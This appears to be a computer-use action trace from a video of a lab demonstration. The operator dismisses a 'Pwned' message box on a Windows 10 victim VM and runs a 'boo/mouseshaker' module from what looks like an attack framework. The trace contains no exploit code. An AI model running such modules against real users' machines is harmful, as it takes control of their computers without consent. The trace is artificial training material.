
text(Let's pay a)

text(g)

text(ame!")
text(run all)

Dismiss the Pwned message box on the Windows 10 victim VM
click(173, 35)

mouse_move(696, 364)

mouse_move(628, 351)

click(684, 379)

Run the boo/mouseshaker module with offset 20 and view the Windows 10 victim
text(use boo)

text(/mouses)

key(Return)

mouse_move(739, 355)

click(173, 36)

mouse_move(193, 143)

mouse_move(276, 70)
